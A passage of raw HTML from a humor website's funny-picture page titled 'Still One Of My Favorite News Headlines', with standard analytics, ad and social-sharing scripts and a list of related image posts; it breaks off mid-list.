

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/0nJggym-still-one-of-my-favorite-news-headlines
body_size: 5724
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> Still One Of My Favorite News Headlines - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/0nJggym-still-one-of-my-favorite-news-headlines">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/0nJggym-still-one-of-my-favorite-news-headlines">
    <meta property="og:title" content="Still One Of My Favorite News Headlines">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/1E3UqOJHTnQI7rgBYGcS.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">Still One Of My Favorite News Headlines</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/1E3UqOJHTnQI7rgBYGcS.jpg" alt="Still One Of My Favorite News Headlines" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/0nJggym-still-one-of-my-favorite-news-headlines/&media=http://www.getfunwith.com/quiz/images/gags/lrg/1E3UqOJHTnQI7rgBYGcS.jpg&description=Still One Of My Favorite News Headlines" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/0nJggym-still-one-of-my-favorite-news-headlines?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
